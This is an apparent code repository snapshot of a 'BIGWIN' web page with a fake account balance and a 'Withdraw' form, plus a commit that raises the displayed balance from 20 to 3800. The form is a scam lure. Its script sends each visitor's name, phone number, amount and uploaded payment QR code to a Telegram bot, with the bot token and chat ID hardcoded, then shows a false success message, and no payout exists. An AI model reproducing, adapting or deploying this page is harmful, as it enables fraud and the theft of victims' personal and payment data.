
==== demo.html @ 79a1d6db "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>BIGWIN</title>
    <style>
      /* Same styles as before */
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: Arial, sans-serif;
      }

      body {
        display: flex;
        align-items: center;
        justify-content: center;
        flex-direction: column;
        min-height: 100vh;
        background: linear-gradient(135deg, #1e90ff, #ff7f50);
        overflow-y: auto;
        padding-bottom: 20px;
      }

      h1 {
        font-size: 3rem;
        color: #fff;
        animation: fadeIn 1.5s forwards, bounce 1s infinite alternate;
      }

      @keyframes bounce {
        from {
          transform: translateY(0);
        }
        to {
          transform: translateY(-10px);
        }
      }

      .form-container {
        background: rgba(255, 255, 255, 0.8);
        padding: 20px;
        border-radius: 8px;
        width: 300px;
        text-align: center;
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
      }

      input[type="text"],
      input[type="file"],
      input[type="number"] {
        width: 100%;
        padding: 10px;
        margin: 10px 0;
        border-radius: 4px;
        border: 1px solid #ccc;
        font-size: 16px;
        text-align: center;
        transition: 0.3s;
      }

      input[type="text"]:focus,
      input[type="number"]:focus {
        border-color: #1e90ff;
        outline: none;
      }

      button {
        padding: 10px 20px;
        background-color: #1e90ff;
        border: none;
        color: #fff;
        font-size: 1rem;
        cursor: pointer;
        border-radius: 4px;
        width: 100%;
      }

      button:hover {
        background-color: #ff7f50;
      }

      .balance {
        margin-top: 20px;
        font-size: 1.5rem;
        color: #fff;
      }

      .popup {
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        background-color: white;
        padding: 20px;
        border-radius: 8px;
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
        z-index: 10;
        text-align: center;
        display: none;
        width: 300px;
      }

      .popup h2 {
        font-size: 1.5rem;
        margin-bottom: 15px;
      }

      .popup p {
        margin-bottom: 20px;
      }

      .popup button {
        background-color: #1e90ff;
        border: none;
        color: #fff;
        padding: 10px 20px;
        border-radius: 5px;
        cursor: pointer;
        font-size: 1rem;
      }

      .popup button:hover {
        background-color: #ff7f50;
      }

      .overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.5);
        z-index: 5;
        display: none;
      }
    </style>
  </head>
  <body>
    <h1>BIGWIN</h1>
    <div class="balance">
      <p>Balance: <span id="balance">20.00</span></p>
    </div>
    <div class="form-container">
      <form id="withdrawalForm">
        <input type="text" id="name" placeholder="Your Name" required />
        <input type="text" id="phone" placeholder="Phone Number" required />
        <input
          type="number"
          id="amount"
          placeholder="Withdrawal Amount"
          required
          min="1"
          max="20"
        />
        <input type="file" id="qrCode" accept="image/*" required />
        <button type="submit">Withdraw</button>
      </form>
    </div>

    <div class="overlay" id="overlay"></div>
    <div class="popup" id="popup">
      <h2>Request Sent!</h2>
      <p>Your withdrawal request has been successfully submitted.</p>
      <button id="okButton">OK</button>
    </div>

    <script>
      const balanceSpan = document.getElementById("balance");
      let balance = 20.0;

      document
        .getElementById("withdrawalForm")
        .addEventListener("submit", function (e) {
          e.preventDefault();

          const name = document.getElementById("name").value;
          const phone = document.getElementById("phone").value;
          const amount = parseFloat(document.getElementById("amount").value);
          const qrCodeFile = document.getElementById("qrCode").files[0];

          if (amount > balance) {
            alert("Insufficient balance. Please enter a lower amount.");
            return;
          }

          if (name && phone && amount && qrCodeFile) {
            balance = 0;
            balanceSpan.textContent = balance.toFixed(2);

            sendToTelegram(name, phone, amount, qrCodeFile);

            document.getElementById("popup").style.display = "block";
            document.getElementById("overlay").style.display = "block";
          }
        });

      document
        .getElementById("okButton")
        .addEventListener("click", function () {
          document.getElementById("popup").style.display = "none";
          document.getElementById("overlay").style.display = "none";
        });

      function sendToTelegram(name, phone, amount, qrCodeFile) {
        const chatId = "5786268361";
        const botToken = "7741281791:AAEDO6kZ74HWd9fqubMe4i8PD2kzCjcggyc";

        const message = `🔔 Withdrawal Request:\n\n👤 Name: ${name}\n📞 Phone: ${phone}\n💵 Amount: ${amount}`;

        fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ chat_id: chatId, text: message }),
        })
          .then((response) => response.json())
          .then((data) => {
            if (data.ok) {
              const formData = new FormData();
              formData.append("chat_id", chatId);
              formData.append("photo", qrCodeFile);

              fetch(`https://api.telegram.org/bot${botToken}/sendPhoto`, {
                method: "POST",
                body: formData,
              })
                .then((imageResponse) => imageResponse.json())
                .then((imageData) => {
                  if (imageData.ok) {
                    alert("Withdrawal request submitted successfully!");
                  } else {
                    alert("Error uploading image. Please try again.");
                  }
                })
                .catch(() => {
                  alert("Error uploading image. Please try again.");
                });
            } else {
              alert("Error sending message. Please try again.");
            }
          })
          .catch(() => {
            alert("Error submitting withdrawal request. Please try again.");
          });
      }
    </script>
  </body>
</html>

==== commit 221f99f6: "Update demo.html" ====
--- a/demo.html
+++ b/demo.html
@@ -141,7 +141,7 @@
   <body>
     <h1>BIGWIN</h1>
     <div class="balance">
-      <p>Balance: <span id="balance">20.00</span></p>
+      <p>Balance: <span id="balance">3800.00</span></p>
     </div>
     <div class="form-container">
       <form id="withdrawalForm">
